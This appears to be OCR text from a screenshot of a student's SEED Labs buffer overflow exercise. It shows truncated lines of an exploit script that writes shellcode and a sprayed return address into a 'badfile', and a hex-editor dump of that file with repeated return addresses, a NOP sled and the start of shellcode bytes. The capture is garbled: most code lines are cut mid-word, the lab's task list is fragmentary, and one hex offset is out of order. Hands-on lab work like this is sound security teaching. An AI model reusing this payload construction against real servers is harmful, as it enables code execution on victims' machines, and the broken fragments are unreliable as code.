 Activities Bless Hex Editor Oct 18 20:04
its450/labs/lab06 at mas SEED Project Buffer_Overflow_Server
Open exploit2.py Save
~/its450/lab06/Labsetup/attack-code
server.c stack.c Makefile call_shellcode.c shellcode_32.py shellcode_64.py exploit2.py
Overview
Lab Environment
Task 1: Get Fami
Shellcode
Task 2: Level-1 A
Task 3: Level-2 A
Task 4: L
Task 5: L
Task 6: E
the Addr
Tasks 7:
Other Co
Guidelin
Submiss
32 # buffer size unknown without $ebp
33 # Put the shellcode somewhere in the payload
34 start = 517 - len(shellcode) # Change this number
35 content[start:start + len(shellcode)] = shellcode
36
37 # Decide the return
38 # and put it somewhe
39 ret = 0xffffd3f8
40
41 # put the ret in the
42 # Use 4 for 32-bit a
43 for i in range(60):
44 offset = i*4
45 content[offs
46 ####################
47
48 # Write the content
49 with open('badfile',
50 f.write(content)
see
[10/
Pyth
[GCC
Type
>>>
112
>>>
116
>>>
'0xf
>>>
'0xffffd524
>>>
In the p
program
/home/seed/its450/lab06/Labsetup/attack-code/badfile - Bless
File Edit View Search Tools Help
badfile
00000000 24 D5 FF FF 24 D5 FF FF 24 D5 FF FF 24 D5 FF FF 24 D5 FF FF 24 $...$...$...$...$...$
00000015 D5 FF FF 24 D5 FF FF 24 D5 FF FF 24 D5 FF FF 24 D5 FF FF 24 D5 ...$...$...$...$...$.
0000002a FF FF 24 D5 FF FF 24 D5 FF FF 24 D5 FF FF 24 D5 FF FF 24 D5 FF ..$...$...$...$...$..
0000003f FF 24 D5 FF FF 24 D5 FF FF 24 D5 FF FF 24 D5 FF FF 24 D5 FF FF .$...$...$...$...$...
00000054 24 D5 FF FF 24 D5 FF FF 24 D5 FF FF 24 D5 FF FF 24 D5 FF FF 24 $...$...$...$...$...$
00000069 D5 FF FF 24 D5 FF FF 24 D5 FF FF 24 D5 FF FF 24 D5 FF FF 24 D5 ...$...$...$...$...$.
0000007e FF FF 24 D5 FF FF 24 D5 FF FF 24 D5 FF FF 24 D5 FF FF 24 D5 FF ..$...$...$...$...$..
00000093 FF 24 D5 FF FF 24 D5 FF FF 24 D5 FF FF 24 D5 FF FF 24 D5 FF FF .$...$...$...$...$...
000000a8 24 D5 FF FF 24 D5 FF FF 24 D5 FF FF 24 D5 FF FF 24 D5 FF FF 24 $...$...$...$...$...$
000000bd D5 FF FF 24 D5 FF FF 24 D5 FF FF 24 D5 FF FF 24 D5 FF FF 24 D5 ...$...$...$...$...$.
000000d2 FF FF 24 D5 FF FF 24 D5 FF FF 24 D5 FF FF 24 D5 FF FF 24 D5 FF ..$...$...$...$...$..
000000e7 FF 24 D5 FF FF 24 D5 FF FF 90 90 90 90 90 90 90 90 90 90 90 90 .$...$...............
000000cf 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 .....................
00000111 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 .....................
00000126 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 .....................
0000013b 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 .....................
00000150 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 .....................
00000165 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 .....................
0000017a 90 90 90 EB 29 5B 31 C0 88 43 09 88 43 0C 88 43 47 89 5B 48 8D ....)[1..C..C..C
Signed 8 bit: -112 Signed 32 bit: -1869574000 Hexadecimal: 90 90 90 90